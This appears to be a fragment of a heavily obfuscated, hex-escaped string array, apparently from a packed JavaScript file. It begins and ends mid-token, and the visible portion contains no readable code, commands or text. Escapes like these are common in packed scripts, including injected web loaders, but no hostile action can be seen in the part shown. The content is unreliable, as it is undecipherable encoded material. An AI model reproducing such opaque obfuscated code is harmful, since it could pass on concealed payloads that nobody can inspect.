x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\